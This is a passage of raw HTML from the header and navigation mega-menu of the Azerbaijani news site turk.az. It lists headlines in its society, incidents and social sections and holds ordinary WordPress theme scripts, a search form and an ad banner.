        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1879";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "376";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-ai-v%c9%99-g%c9%99ncl%c9%99r-dayaniqli-g%c9%99l%c9%99c%c9%99k-namin%c9%99-adli-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" class="td-image-wrap " title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub" ><img class="entry-thumb" src="[data-uri]" alt="Aİ-nin Azərbaycandakı səfiri Mariyana Kuyundziç" title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Kuyundzic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-ai-v%c9%99-g%c9%99ncl%c9%99r-dayaniqli-g%c9%99l%c9%99c%c9%99k-namin%c9%99-adli-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub">Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ruminiyali-senatorlar-az%c9%99rbaycanda-medianin-inkisafi-sah%c9%99sind%c9%99-gorul%c9%99n-t%c9%99dbirl%c9%99r-bar%c9%99d%c9%99-m%c9%99lumatlandirilib/"  rel="bookmark" class="td-image-wrap " title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" ><img class="entry-thumb" src="[data-uri]" alt="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/media-ruminiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ruminiyali-senatorlar-az%c9%99rbaycanda-medianin-inkisafi-sah%c9%99sind%c9%99-gorul%c9%99n-t%c9%99dbirl%c9%99r-bar%c9%99d%c9%99-m%c9%99lumatlandirilib/"  rel="bookmark" title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb">Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r-ucun-wuf13-l%c9%99-bagli-infosessiya-t%c9%99skil-olunub/"  rel="bookmark" class="td-image-wrap " title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub" ><img class="entry-thumb" src="[data-uri]" alt="Oktyabrın 30-da Qeyri-Hökumət Təşkilatlarına Dövlət Dəstəyi Agentliyində QHT-lər üçün WUF13-də (World Urban Forum) iştirakçılıqla bağlı informasiya sessiyası keçirilib" title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/WUF13-infosessiya-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r-ucun-wuf13-l%c9%99-bagli-infosessiya-t%c9%99skil-olunub/"  rel="bookmark" title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub">QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Qeyri-Hökumət Təşkilatlarının Əməkdaşlıq Forumu" title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/qht-forumu-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-keciril%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək">Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="“QHT-lərin VI İnkişaf və Mübadilə Proqramı”" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/shusha-qht-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir">Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "887";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "178";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ qeydə alınıb" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ qeydə alınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" title="Xəzər dənizində zəlzələ qeydə alınıb">Xəzər dənizində zəlzələ qeydə alınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" class="td-image-wrap " title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb">Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" class="td-image-wrap " title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" ><img class="entry-thumb" src="[data-uri]" alt="Səyyaf Əhmədov" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/ehmedov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub">Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib-3/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ baş verib" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib-3/"  rel="bookmark" title="Xəzər dənizində zəlzələ baş verib">Xəzər dənizində zəlzələ baş verib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leysan-yagislari-il%c9%99-bagli-dask%c9%99s%c9%99nin-alaxancalli-k%c9%99ndind%c9%99ki-son-v%c9%99ziyy%c9%99t-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Leysan" title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/leysan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leysan-yagislari-il%c9%99-bagli-dask%c9%99s%c9%99nin-alaxancalli-k%c9%99ndind%c9%99ki-son-v%c9%99ziyy%c9%99t-aciqlanib/"  rel="bookmark" title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb">Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "278";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" class="td-image-wrap " title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" ><img class="entry-thumb" src="[data-uri]" alt="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/suqovusan-kompleks-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub">Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="maliyyə naziri Sahil Babayev" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/sahil-babayev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq">Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
